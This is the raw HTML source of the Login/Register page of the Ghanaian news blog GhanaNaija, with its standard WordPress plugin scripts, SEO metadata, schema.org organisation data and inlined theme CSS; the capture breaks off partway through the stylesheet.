

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghananaija.net/tds-login-register/
body_size: 57137
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Login/Register | GhanaNaija</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ghananaija.net/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ghananaija.net\/tds-login-register\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="icon" type="image/png" href="https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1-300x170.png"><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ghananaija.net/tds-login-register/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Login/Register | GhanaNaija" /><meta property="og:url" content="https://ghananaija.net/tds-login-register/" /><meta property="og:site_name" content="GhanaNaija" /><meta property="article:publisher" content="https://web.facebook.com/ellis.ferdinand.5" /><meta property="article:author" content="https://web.facebook.com/ellis.ferdinand.5" /><meta property="fb:admins" content="https://web.facebook.com/ellis.ferdinand.5" /><meta property="og:image" content="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png" /><meta property="og:image:secure_url" content="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png" /><meta property="og:image:width" content="428" /><meta property="og:image:height" content="243" /><meta property="og:image:alt" content="GhanaNaija Logo 1 home" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2022-08-06T01:48:57+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Login/Register | GhanaNaija" /><meta name="twitter:site" content="@@Ellisferdiand1" /><meta name="twitter:creator" content="@@Ellisferdiand1" /><meta name="twitter:image" content="https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="Less than a minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ghananaija.net/#place","address":{"@type":"PostalAddress","addressLocality":"Lapaz","addressRegion":"Greater Accra","postalCode":"Post Office Box NB 179 Nii Boiman-Accra","addressCountry":"Ghana"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ghananaija.net/#organization","name":"GhanaNaija","url":"https://ghananaija.net","sameAs":["https://web.facebook.com/ellis.ferdinand.5","https://twitter.com/@Ellisferdiand1"],"email":"Ellisferdinand@ymail.com","address":{"@type":"PostalAddress","addressLocality":"Lapaz","addressRegion":"Greater Accra","postalCode":"Post Office Box NB 179 Nii Boiman-Accra","addressCountry":"Ghana"},"logo":{"@type":"ImageObject","@id":"https://ghananaija.net/#logo","url":"https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png","contentUrl":"https://ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png","caption":"GhanaNaija","inLanguage":"en-US","width":"428","height":"243"},"contactPoint":[{"@type":"ContactPoint","telephone":"+233 506 440 219","contactType":"customer support"}],"location":{"@id":"https://ghananaija.net/#place"}},{"@type":"WebSite","@id":"https://ghananaija.net/#website","url":"https://ghananaija.net","name":"GhanaNaija","publisher":{"@id":"https://ghananaija.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png?fit=428%2C243&amp;ssl=1","url":"https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png?fit=428%2C243&amp;ssl=1","width":"428","height":"243","caption":"GhanaNaija Logo 1 home","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ghananaija.net/tds-login-register/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ghananaija.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ghananaija.net/tds-login-register/","name":"Login/Register"}}]},{"@type":"WebPage","@id":"https://ghananaija.net/tds-login-register/#webpage","url":"https://ghananaija.net/tds-login-register/","name":"Login/Register | GhanaNaija","datePublished":"2022-08-06T01:48:57+00:00","dateModified":"2022-08-06T01:48:57+00:00","isPartOf":{"@id":"https://ghananaija.net/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png?fit=428%2C243&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ghananaija.net/tds-login-register/#breadcrumb"}},{"@type":"Person","@id":"https://ghananaija.net/author/sirflat/","name":"Ferdinand Ellis","description":"Ellis Ferdinand is a Journalist, Blogger and Founder of Ellis Multimedia, a parent company of EducationGhana.org, an Online Education News Blog, PoliticsGhana.com and GhanaNaija.net. Ellis Ferdinand is a Graduate of Accra College of Education and the University of Cape Coast, where he obtained a Diploma In Basic Education and a Bachelor of Education in Accounting. He is currently Reading his Master of Philosophy in Curriculum and Pedagogic Studies at the University of Education, Winneba in Ghana. Ellis Ferdinand won Blogger of the Year at the 2018 National Students\u2019 Awards and was also adjudged 14th Best Ghanain Blogger in 2018 among the Top 50 Ghanaian Bloggers of 2018. He introduced the Concept of Education Blogging in Ghana in 2014 with his famous blog EducationGhana.net. now EducationGhana.org His Blog won Best Media Promoting Education in 2017, 2018 and 2019 respectively, an Award organized by Neogenics Education Consult. In 2019, He adjudged the Most Promising West African Blogger of the Year in Nigeria. He won Writer of the Year at the 2021 EDUCOM AWARDS","url":"https://ghananaija.net/author/sirflat/","image":{"@type":"ImageObject","@id":"https://ghananaija.net/wp-content/litespeed/avatar/6b0f535152903b992110ea168ae1c2c8.jpg?ver=1769131076","url":"https://ghananaija.net/wp-content/litespeed/avatar/6b0f535152903b992110ea168ae1c2c8.jpg?ver=1769131076","caption":"Ferdinand Ellis","inLanguage":"en-US"},"sameAs":["http://Educationghana.org"],"worksFor":{"@id":"https://ghananaija.net/#organization"}},{"@type":"Article","headline":"Login/Register | GhanaNaija","datePublished":"2022-08-06T01:48:57+00:00","dateModified":"2022-08-06T01:48:57+00:00","author":{"@id":"https://ghananaija.net/author/sirflat/","name":"Ferdinand Ellis"},"publisher":{"@id":"https://ghananaija.net/#organization"},"name":"Login/Register | GhanaNaija","@id":"https://ghananaija.net/tds-login-register/#richSnippet","isPartOf":{"@id":"https://ghananaija.net/tds-login-register/#webpage"},"image":{"@id":"https://i0.wp.com/ghananaija.net/wp-content/uploads/2022/08/GhanaNaija-Logo-1.png?fit=428%2C243&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ghananaija.net/tds-login-register/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="GhanaNaija &raquo; Feed" href="https://ghananaija.net/feed/" /><link rel="alternate" type="application/rss+xml" title="GhanaNaija &raquo; Comments Feed" href="https://ghananaija.net/comments/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}.tds-s-page-sec:not(:last-child){margin-bottom:35px;padding-bottom:35px;border-bottom:1px solid #EBEBEB}.tds-s-page-sec-header{margin-bottom:35px}body h2.tds-spsh-title{margin:0;font-family:inherit;font-size:1.429em;font-weight:500;line-height:1.2;color:#1d2327}.tds-s-page-sec-content{position:relative}.tds-s-btn{display:inline-flex;align-items:center;justify-content:center;position:relative;background-color:#0489FC;min-width:100px;padding:14px 24px 16px;font-size:1em;line-height:1;font-weight:600;text-align:center;text-decoration:none;color:#fff;border:0;border-radius:5px;outline:3px solid #fff0;-webkit-appearance:none}body .tds-s-form .tds-s-form-footer{margin-top:40px}body .tds-s-form .tds-s-fc-inner{position:relative;display:flex;flex-wrap:wrap;margin:0-13px}body .tds-s-form .tds-s-fc-inner:not(:last-child){margin-bottom:28px}body .tds-s-form .tds-s-fc-inner:not(:last-child):after{content:"";display:block;margin:28px 13px 0;width:100%;height:1px;background-color:#efefef}body .tds-s-form .tds-s-form-label{position:relative;display:block;margin-bottom:8px;font-size:.929em;line-height:1;font-weight:600;color:#666}body .tds-s-form .tds-s-form-label a{font-size:.923em}body .tds-s-form .tds-s-form-input{margin:0;padding:0 15px 1px;width:100%;height:44px;min-height:44px;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #D7D8DE;border-radius:5px;outline:3px solid #fff0;box-shadow:none}body .tds-s-form .tds-s-form-input:-webkit-autofill{-webkit-text-fill-color:#444;-webkit-box-shadow:0 0 0 1000px #fff inset!important}body .tds-s-form .tds-s-form-input::-webkit-input-placeholder{color:#888}body .tds-s-form .tds-s-form-input::-moz-placeholder{color:#888}body .tds-s-form .tds-s-form-input:-ms-input-placeholder{color:#888}body .tds-s-form .tds-s-form-input:-moz-placeholder{color:#888}body .tds-s-form .tds-s-form-group{position:relative;width:100%;padding:0 13px}body .tds-s-form .tds-s-form-group:not(:last-child){margin-bottom:20px}body .tds-s-form .tds-s-form-content .tds-s-notif{margin-top:32px}body .tds-s-form .tds-s-form-footer{display:flex;align-items:center}body .tds-s-form .tds-s-form-footer .tds-s-btn{margin-right:26px}body .tds-s-form .tds-s-form-footer .tds-s-btn:last-of-type{margin-right:0}.tds-s-notif{padding:25px;border-radius:3px}.tds-s-notif{font-size:1em;line-height:1.4}.tds-s-notif-xsm{padding:10px 15px}.tds-s-notif-xsm{font-size:.929em;line-height:1.4}.tds-page #td-outer-wrap{display:flex;flex-direction:column}.tds-page:not(.admin-bar) #td-outer-wrap{min-height:100vh}.tds-page .td-main-content-wrap{display:flex;flex:1;width:100%;flex-direction:column}.tds-page .td-main-content-wrap .tdc-content-wrap{width:100%;min-height:100%}.tds-page .td-main-content-wrap .tdc-content-wrap>.tdc-zone{height:100%}.tds-page .td-main-content-wrap .tdc-content-wrap>.tdc-zone>.tdc_zone{height:100%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}[hidden]{display:none}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:"";line-height:0}.td-container:after,.tdc-row:after{clear:both}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:"Open Sans","Open Sans Regular",sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-logo{margin:0;padding:0;line-height:inherit;font-size:inherit!important}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 #4db2ec #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.16);box-shadow:0 0 8px rgb(0 0 0/.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgb(255 255 255/.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center 